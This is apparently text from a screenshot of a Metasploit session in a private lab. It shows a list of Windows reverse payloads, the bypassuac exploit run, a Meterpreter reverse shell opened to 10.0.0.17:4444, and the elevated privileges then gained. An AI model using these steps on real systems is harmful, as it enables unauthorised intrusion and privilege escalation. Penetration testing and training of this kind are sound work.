 eth0: 10.0.0.17
DEV
root@Robensive: ~
192 payload/windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP
Stager with UUID Support
193 payload/windows/vncinject/reverse_winhttp normal No VNC Server (Reflective Injection), Windows Rev
erse HTTP Stager (winhttp)
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.0.0.17:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175686 bytes) to 10.0.0.11
[*] Meterpreter session 3 opened (10.0.0.17:4444 -> 10.0.0.11:49202) at 2023-01-17 05:29:46 -0600
meterpreter >
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege